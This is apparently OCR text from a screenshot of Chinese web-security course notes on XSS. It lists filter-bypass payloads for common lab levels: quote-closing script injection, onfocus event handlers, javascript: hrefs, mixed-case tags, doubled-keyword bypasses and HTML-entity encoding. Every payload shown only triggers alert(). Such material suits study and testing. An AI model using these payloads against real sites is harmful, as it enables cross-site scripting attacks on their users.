 第55天：WEB攻防-XSS
55:51
第54天：WEB攻防-XSS...
第55天：WEB攻防-XSS跨站&CSP策略&HttpOnly属性...
最近保存 20:52
7
分享
插入
正文
Monaco
10.5
目录
49 ">  <script>alert()</script>  <"
50
51 3、全部实体化 利用标签事件 单引号闭合
52 ' onfocus=javascript:alert() '
53
54 4、全部实体化 利用标签事件 双引号闭合
55 " onfocus=javascript:alert() "
56
57 5、事件关键字过滤 利用其他标签调用 双引号闭合
58 "> <a href=javascript:alert()>xxx</a> <"
59
60 6、利用大小写未正则匹配
61 "> <sCript>alert()</sCript> <"
62
63 7、利用双写绕过匹配
64 "> <a hrehreff=javasscriptcript:alert()>x</a> <"
65
66 8、利用 Unicode 编码
67 &#x006a&#x0061&#x0076&#x0061&#x0073&#x0063&#x0072&#x0069&#x0070&#x
0074&#x003a&#x0061&#x006c&#x0065&#x0072&#x0074&#x0028&#x0029
68
4/1582 个字
150%
中
21:06
2023-06-22